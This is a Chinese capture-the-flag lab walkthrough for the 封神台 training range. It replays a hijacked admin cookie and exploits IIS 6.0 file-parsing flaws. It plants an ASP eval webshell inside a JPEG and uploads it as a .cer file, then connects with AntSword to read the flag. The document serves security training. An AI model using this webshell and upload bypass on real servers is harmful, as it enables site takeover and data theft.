封神台 https://hack.zkaq.cn

一、1.通过修改Cookie登录后台(没用重打)

一、1.通过修改Cookie登录后台(没用重打)

** 2,上传SHELL!3,Flag在网站根目录(flag.php)**

** 3.上传图片时建议上传小文件,建议用QQ表情

尤里通过XSS终于得到了管理员Cookie,在修改了cookie后尤里直接绕过了登录密码,

看到了后台功能!然后要做的,就是找一个上传点,上传自己的外壳了!**

一.开始



** 这是用上一章XSS的cookie **用bp抓包也可以

ADMINSESSIONIDCSTRCSDQ=LBMLMBCCNPFINOANFGLPCFBC

** 复制粘贴即可**

** 点击准备好了吗或者f5刷新进入网页**

二、分析Microsoft-IIS/6.0

可能存在IIS解析漏洞:

1.目录解析 以*.asp命名的文件夹里的文件都将会被当成ASP文件执行。

2.文件解析 对于 *.asp;.jpg 像这种畸形文件名在";"后面的直接被忽略,也就是说当成 *.asp文件执行。

3.IIS6.0 默认的可执行文件除了asp还包含这三种 *.asa *.cer *.cdx。



1.查看上传目录 和上传文件限制

系统管理 网站配置

2.确定上传点

添加下载程序和添加产品都可

三、生成木马、上传木马

注意

流程: 图片 ----生成、植入木马---木马图片---以.cer上传----蚁剑----找到目录flag

1.找一张空间较小的图片

2. 以万能的txt记事本打开

发现是乱码 正常

3.写个txt 改后缀名为php(网页)

** mm.txt里面写一句话木马 **

简单的 eval: 执行 request:从用户那里取得的信息 木马:执行从用户那里取得的信息

<%eval request ("a")%>

4. 复制生成带有木马的图片

copy 1.jpg/b+mm.php 2.jpg

#复制 原图片/b+木马.php #新图片

4.用记事本查看木马图片

末尾发现一句话木马代表成功生成





5.改文件后缀名2.jpg改为2.cer 上传

** 复制到url **



6. 在蚁剑添加这个网址



直接打开FLAG!.txt

拿到flag zkz{G3t_the_admin!Sh3ll}

版权归原作者 小孔吃不胖 所有, 如有侵权,请联系我们删除。